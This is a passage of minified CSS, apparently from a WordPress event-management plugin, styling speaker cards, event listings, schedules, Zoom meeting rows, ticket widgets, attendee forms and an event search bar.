a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-style-4 .etn-speaker-card-flex{align-items:center;border:1px solid #e5e2dd;border-radius:10px;display:flex;gap:18px;padding:12px}.etn-speaker-style-4 .etn-speaker-img-circle{align-items:center;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;overflow:hidden;width:48px}.etn-speaker-style-4 .etn-speaker-img-circle img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.etn-speaker-style-4 .etn-speaker-item .etn-speaker-content{background-image:none;border-bottom:none;box-shadow:unset;padding:0;text-align:left}.etn-speaker-style-4 .etn-speaker-item:hover .etn-speaker-content{background:none}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:auto;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;display:inline-flex;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.schedule-style-2 .etn-schedule-grid-container{display:grid;gap:30px;grid-template-columns:repeat(2,1fr);margin-top:20px}@media(max-width:768px){.schedule-style-2 .etn-schedule-grid-container{gap:20px;grid-template-columns:1fr}}.schedule-style-2 .etn-schedule-info .etn-schedule-time{background:transparent;padding:0}.schedule-style-2 .etn-nav li a:after{border:none}.schedule-style-2 .etn-schedule-speaker .etn-schedule-single-speaker img{border-radius:50%}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;padding:10px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo img{border-radius:8px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo{border-radius:8px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo img{border-radius:8px;height:auto;max-width:100%}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper 